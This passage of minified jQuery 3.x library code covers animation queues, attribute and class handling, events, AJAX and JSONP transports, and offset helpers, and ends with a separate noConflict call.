e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

